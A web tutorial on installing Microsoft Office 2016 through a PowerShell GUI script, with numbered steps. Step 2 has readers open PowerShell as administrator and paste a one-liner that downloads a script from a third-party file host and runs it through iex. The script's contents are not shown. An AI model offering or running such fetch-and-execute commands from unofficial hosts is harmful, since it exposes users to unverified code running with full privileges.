Table of Contents
Introduction
In some cases, you want to install the Office 2016 apps automatically:
- You want to install Office on multiple computers.
- You want to install from anywhere, any machine without downloads the Office deployment tool.
- You want to install like a professional.
- Microsoft Office 2019 or later don’t support Windows 7.
Install Microsoft Office 2016 using PowerShell
1️⃣ Click on the Windows Start icon and type into the search box. Under the result, right click on the Windows PowerShell then select Run as administrator.

2️⃣ Copy and right click to paste all commands into the PowerShell window at once then hit .
$uri = 'https://filedn.com/lOX1R8Sv7vhpEG9Q77kMbn0/bg/scripts/office7.ps1'
iex ((New-Object System.Net.WebClient).DownloadString($uri))This is the GUI version of our PowerShell script. You can follow this post if you want to create your own application for any PowerShell script like us.
3️⃣ Select architect as 64-bit or 32-bit, language and Office version as you need, then click on the Submit button. In this case, we’ll install Office 2016 Pro Plus.

4️⃣ The download starts automatically. It could take a several minutes to download and install depending on your internet speed.
5️⃣ The installation was successful, click button.
6️⃣ Finally, close the PowerShell window then open the office app to verify it was installed.
Or you can open the Programs and Features in Control Panel to see the installed app.







